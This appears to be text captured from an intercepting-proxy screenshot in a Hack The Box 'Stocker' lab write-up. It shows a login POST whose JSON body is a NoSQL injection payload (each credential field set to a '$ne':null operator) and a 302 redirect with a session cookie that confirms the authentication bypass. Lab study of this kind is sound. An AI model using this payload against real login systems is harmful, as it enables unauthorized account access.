 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://dev.stocker.htb
8 Connection: close
9 Referer: http://dev.stocker.htb/login
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 54
12 Content-Type: application/json;charset=UTF-8
13
14 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 28 Mar 2023 10:51:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10 Set-Cookie: connect.sid=
s%3A8HT7Mc0wuCun20sthWfKtYXYfSEmRFaG.RAZufEd79Da1U
Path=/; HttpOnly
11
12 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>